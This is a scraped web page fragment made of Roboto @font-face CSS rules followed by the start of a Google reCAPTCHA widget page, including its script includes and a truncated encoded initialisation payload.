/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ckXS3s9ji1zwmvPBzv07tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ckXS3s9ji1zwmvPBzv07tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ckXS3s9ji1zwmvPBzv07tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22KcOWe8KgYMKCdsOjFhxLW8OVw7TDtMOowrPCtcKHbXhibMKAV21PwrDDtcKvwrPCjMKcPcOPGCJGVAYUc3tSbsOAUMKZwr/CjMKWwqgrw5TCqMOtw6J7fcOeZ8OJbsOdw6o0w5/ChMOewqzDsMOswrITJUPCl3zChcORZGnCp8K1w6jDjSbDr3HCt8K6wo1eN8OvXMOGw7PCnybDnyx5wo/Du8KrUcO9w5LDvsOBw7RHMMOtw5rDg8OmN8KmwqBAdMKAVQHDk8Kqw7LCoScSw7fDhMKTaH3Dm2XDs8KTw790w4oZIMKRw55eesOtdyrCvMK/[base64]/OMKKw7fCvcOcwqvDoQsswrvCkFhTwq4Ow4xGw7rDhsO1wq4jSsKKI1wwfAfClxh7w5NUBE90w4zCocKnw47Csl0ow4zDl8O0OznClcO0w7vDusOpwqbCjWrDssKwfsOzHcKEwpTCtsKww5/[base64]/DnU5Fw4jCv8KYU2VFwo3CmMKow5FCw5N9w7RJasOnwqzClwbDmlfChm9dw6TDmVrDl8Ktwq0Ewrk/[base64]/[base64]/CgQjClcO3JEHDm8KiwoXDqMKpdA0Qw7fDj8OMw63CrATCoF4/PTZ1IcO3IsOXLcK4TMKUwrRCw77Cr8OoccKhYhnCiGsiwrEyYsOqwoHDssOMwpwvwplQEX7Cq1vCsyTDonHCgAJKw504Az0FF3Q7w5hKQ8ORwqPDkHnDpMOEKEfCmyDDvCvDgHUNaxwhYzkxw6hvDMKkR8K/w4BdKFDCrcOWw4jDiBrCrsOZRCdLTRnCusKKwrwyw4I2wpbDhmJJC8KCLsKFdVXDr2g8wqrDt8OvwrkBw6ZCXMOjwolEwpsKwpEIEMKIw7/DucO7GcO3BTvCpTd+wpbCmx/[base64]/CjcOgw7/CjCsHXsKHwqDDilBdBxLCtCctwo5GBsKoTXdpRE7DjXlFw6Bjwp/DhBnDs2ckwrJfIHPCulTCnsOywpt8U1PDp8KwwpLCiMOAw741fcO8VgzDusO7MTtNw4A4aB9BZcOOIMKbM1/DuAxhRlHCvFtaw699H1zDtMOWBsOBwqvDokbChMOKw57ClMKMFzAdwoXCtsKiwo5gwrpbJsKDOsO4RMOCw6JMwrXDuxfCvcOEDzTCnE/CnMKFTTfDpcK8a8Oew5zCg8OuwpkTwo1xSEvDk8OKEQgWwpnCtwvCt3jDm1kfVy8VwpvCo0sgA2zDjVTDoMKdcBVew61mDk4ML8KDc8O5YF/Cm17DoMOOw4AZwodiT1ZXw4wcw6LDpRjCiX5BLsOsFCIkwrVhPcKlb8OMwrTChjFRw65JwpzDlBXDjmTDl8K5LgPDlyLCpFJBw7htcXbDjsKdwrEhD8Ojw5HDv1rClgnCrjF/[base64]/[base64]/w5tITsKlw5zDusKPDnjDk3lDwpHClUl1w69mRkXDrAjChMKUw7/Cv2zCmGHDly0nRMOjwpXDicKWw53Co3x6w6jDs8KPLyfCqMKgwrTDvcOxfi8jwoHCugwmP3YXw7rDicOew4zClGNGClTDhB3Cj8KzHMKCFX5fwrbDtcOlCcKQw4taw7Rnw5PCjHTCq30/JwHDgsKuJMKvw5Acw77Dh13CgHk5w47Ckn7CgcOyDEQpPip6bgLDr0dhw7TDp3LDr8Kkw57CshbCnsOaa8KNwozCpcKaJcOKASHDuyYGIMOzZGjCtMOvHMKgQMOrw4fDmcKsw48+worCgRbDhTZyJihsWRnDql/DrcKJBMKKw63DlcKcwrvCs8KLwoJLcAcONxowX2ojY8O8wq3CqAHDmU0hwpFdw6TDocK2w6Agw7XCiMKPV19Aw41Rb8KTVQPDtsO9DcOvZDZHw4/DmhHCr8O+cGBxOcO2wqzCjTVTwofDnsO/w7ALw4TCvjYiH8Krb8KaF2zCkMOxflZ6w54AWMO/XBnDtnkpwo45wo1qwqpYS1/CuwzCtSzDoGDDkjbDusOdV3p+bmAUwp3DnF4yw7DCpsORw58pwqPDr8K8TXpewrFlwp1PI8KUJHrDl1rDjsK/OWFIAhHCkcOmWn/DrVs3wpwhw6QIeypqZkzCgsKLRmDCm8KDQcKVUcObwqcOK8KMdAUuw5/DkSnDoycAw7sxegZLw75+woXDplrDlDEkAkBTw6bDucKvw646wr8eGsKqwqEPwqnCjsOmw5nDszrDtsO6w6DCgGYsKGLCqsOYw4geL8Obw4gew57CgToDw61tc0Q/C8OEwrBewqvCtcKcw7JOLcKWY8O/L8KrIFBJw5VNw6/CjcOAwrHCjX3CvE5MeWMqw6bCpQALw4tjEMKjwohBVcO+GzJ2TFAjfsKEwoTCs3wuAMOIw5FNH8OTXMKHwrTDmyYqw5nCq8OAwr5uw6ozY8OlwqrChQTCncKfwr/[base64]/wrXDllTDnHU5JsOlDcKswqjDujjDmyvDg8Kdw7wcwoRRWsOFw5wawqgCacKQwoAkD8O/WHxaE8OkJ8OOWRxjw5MTwqbCj8OHwpZHw63CiBvDpVlMRULCiy7Cg8Kwwq8mw5jDiRbCmW43w5nCs8Krw5bCmzQJwrTDunDCvsKHYsKNw6bDmMKEwqLDiFQrwoNEwojDssOyAMKewpzChBYJIx1dSMKPwqNsXAc3wpl9T8Kkw6zCosObRhbDicOBSMKHRcK/GE8owpHCqMK1clrCisKMcXPCnMK7PMOOwoksVh7CisK/woPCicOQR8KTw4Uzw7hCKFM+OEBLw4jCucOobl9PO8Ksw4vClMOOwqx6wqHDkhpte8KcwoFmazjClcKww53Dp1HDpCHDocKlw6BMdQFfw7M0w5XDjsKmw69Twr3DjwAHw4/CsMOuEgRswoMtwrQFw7IAw7wnAMOfwoo5SG08OxbCsE4SFXIOwqvCpB1WCUrDgTnDqcKLBMO0aXjDmmZ9GsK6wqrCoxNNw7PCiAnCicO3F8KXY3hnc8KWwqk9w5AwRsObDMOgHhLDkcKaF2AtwrrDhGlKP8KFw7DCq8OwwpPDpsOuw60IwoMKwoQMw69Aw4/[base64]/[base64]/CusOtwrHDuFsMw6bDsRAHwqJTfBTCoMKrAXVFVAJiJMOKYMOnGy5cKMKowr7Dlzl2wqkEQkfDk0BPw6TDq1bDtcKCCzZUw7TDnVNPwqTDoCtne1/DrE3ChDzCmMO9wqbDgsO/VSPDkT/CjsKbGy1FwojCijVGw6g6F8KFacOOVxZ8w59IfMKdLlscwqwvwrLDg8KsRcOfXQfCmCDCjgzDnTHDvsKRw4nDqcOHw6I/I8OffS5nWAwQADTDjVrDmATDigXDnWZZCMKCQsOFwojCgh7DoV/DtMK8RQLDqsKPI8KVwpjDt8OlUsOXOMKAw7gwB2ktw5fDlFvCqsKZw7zCiBXClk7DjzNkw4XCtMKxwqAkYcKow4vClynDosO1MgDDuMOzwoUhVhtuF8KiE01lw717WcOhwpLCgMKNNsKjw7jDhsKPwqrCui1xw45LwpkHw6/CiMORbk/CqnjCi8KnYT04wqJDw5RnOsKQdRcywqHCmMOuw408FV49TcKiasKgWMK7OTEtwq0bw6JJU8K4WsK5IMOPecOrw6pywoHDtsK9w7nCs30/MsOzw4Ylw53CtMKWwrkWwr5jA3d6F8Oawq4Jw6EXCwnDonHCrMOtJCnClsOQwqzCrGPDtCIQRHMiXFXDgEXDhsKpPxdkwqvCsMKNLQc+JsOeNXcgw5Rxw7FfYcOSw77CvAkww48CDVrCqx/[base64]/DuMOVwoJcw4VzDcOiwqVqRsOjQMO+w4DDuxNXw4PDjsOYU8OEwrZVOQAcwq5RwqrCpcOpwoDDpibCqMOlM0fDjsOCw5LDumorwpVYwr9DCcKTw5Fcw6fCpww/HD9dwq3CgWTChiVbwq8Uwr/CssKEMcKjw7A9w5pHLsOkwrtYw6MuwpvDpg3CmcKSw7kENH0+w6xRMzvClm7DlF11OCNcwqF9AVQFw5EbHsKgUMKGwqjDumHDnsKewp7Dm8Klwr16ewXCg25SwoINE8OZwo/[base64]/wr/CtcOfwqnCmgzChMKBwpMPBsOZw5Jvw6TCn1XCrnLDmMK3CyDChijCssOAP0rDgsOew7nCgXlEPsOaVSPDrsKGY8O9e8Kew5Ezw5tewqTCjMKZwqrCqMKUw4AIwqLCisORwp/Dh2zDtn9VDAxgQhh2w4hSDcO